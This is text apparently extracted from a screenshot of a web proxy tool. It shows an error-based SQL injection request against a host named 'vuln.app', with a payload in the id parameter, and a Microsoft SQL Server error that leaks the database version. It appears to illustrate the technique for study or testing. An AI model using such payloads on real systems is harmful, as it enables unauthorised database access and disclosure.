 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=1%27%2buser_name(@@version)-- HTTP/1.1
2 Host: vuln.app
3
4
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
31 Error: SQLSTATE[22018]: [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion
failed when converting the nvarchar value 'Microsoft SQL Server 2017 (RTM-CU6) (KB4101464) -
14.0.3025.34 (X64)
32 Apr 9 2018 18:00:41
33 Copyright (C) 2017 Microsoft Corporation